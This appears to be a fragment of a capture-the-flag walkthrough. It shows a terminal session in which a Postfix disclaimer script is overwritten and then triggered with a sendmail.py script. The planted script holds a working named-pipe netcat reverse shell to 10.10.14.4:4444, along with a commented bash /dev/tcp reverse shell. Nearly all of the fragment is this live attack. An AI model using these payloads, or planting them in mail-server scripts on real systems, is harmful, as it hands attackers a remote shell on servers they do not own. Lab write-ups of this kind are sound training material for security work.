 kyle@writer:/tmp/miao$ cp disclaimer /etc/postfix/disclaimer
kyle@writer:/tmp/miao$ python3 sendmail.py
kyle@writer:/tmp/miao$ cat disclaimer
#!/bin/sh
# Localize these.
# /bin/bash -i &>/dev/tcp/10.10.14.4/443 0>&1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 4444 >/tmp/f
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69